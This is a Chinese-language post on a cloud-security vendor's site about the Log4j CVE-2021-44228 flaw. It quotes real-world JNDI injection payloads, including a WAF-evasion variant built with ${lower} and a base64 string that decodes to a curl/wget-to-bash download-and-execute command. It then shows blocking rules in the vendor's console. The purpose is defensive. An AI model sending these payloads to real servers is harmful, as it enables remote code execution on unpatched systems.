您好,欢迎进入锐速云官网!

售后热线:4006-5050-10 QQ客服:2852917158 登录 注册

关于如何缓解 Log4j 中的 CVE-2021-44228、漏洞是如何产生的以及为我们的客户提供的缓解措施,具体有关漏洞修补,网上好多教程,自己搜一下。



在撰写本文时,由于漏洞的严重性,我们也正在为客户推出保护措施,现在有很多关于扫描和尝试利用漏洞的数据,看到被阻止的攻击最大峰值缓慢增加,而且扫描一整天都是连续的,我们看到这种情况在继续下去。

经过我们安全工程师大量数据分析总结出攻击特征与方法:

控制了该服务器,并记录了 Internet 属性可被利用,这并没有演示太多。

第二个最受欢迎的请求包含以下内容:

${jndi:ldap://x.x.x.x/#Touch}

请求的 User-Agent 字段中:

Mozilla/5.0 ${jndi:ldap://x.x.x.x:5566/ExploitD}/ua

443 的未加密请求,他们试图使用 http://

${jndi:http://x.x.x.x/callback/https-port-443-and-http-callback-scheme}

有人试图冒充 Googlebot 并包含一些额外的信息:

Googlebot/2.1(+http://www.google.com/bot.html)${jndi:ldap://x.x.x.x:80/Log4jRCE}

该方案的一个变体是在漏洞利用负载中包含被攻击网站的名称:

${jndi:ldap://www.app.example.com.gu.c1me2000ssggnaro4eyyb.example.com/www.app.example.com}

一些参与者没有使用 LDAP,而是使用了 DNS。但是,LDAP 是迄今为止最常用的协议:

${jndi:dns://app.example.com/ext}

一个非常有趣的扫描涉及使用 Java 和标准 Linux 命令行工具。有效载荷如下所示:

${jndi:ldap://x.x.x.x:12344/Basic/Command/Base64/KGN1cmwgLXMgeC54LngueDo1ODc0L3kueS55Lnk6NDQsdfdsfdsfIC1PLSB4LngueC54OjU4NzQveS55LnkueTo0NDMpfGJhc2g=}

base64 编码部分解码为 curl 并通过管道传输到 bash 中:

(curl -s x.x.x.x:5874/y.y.y.y:443||wget -q -O- x.x.x.x:5874/y.y.y.y:443)|bash

请注意, curl/wget 的输出不是必需的,因此这只是点击服务器以向参与者表明该漏洞有效。

最后,我们看到了一些积极的尝试,例如${jndi:ldap通过使用 Log4j 的其他功能来逃避对字符串的简单阻塞。例如,一种常见的规避技术似乎是使用以下${lower}特征(小写字符):

${jndi:${lower:l}${lower:d}a${lower:p}://example.com/x

进入用户中心---安全与加速---域名管理—点击具域名–点击《访问控制》

找到《自定义规则配置》

增加一条UA规则

增加一条URL规则

到此基本可以防完上面所遇到的恶意数据针对log4j2的请求



如果还想进一步更加完美双重保障,可以开启超级WAF自能防护功能

遇到攻击,拦截

粤公网安备 44030902000612号

粤公网安备 44030902000612号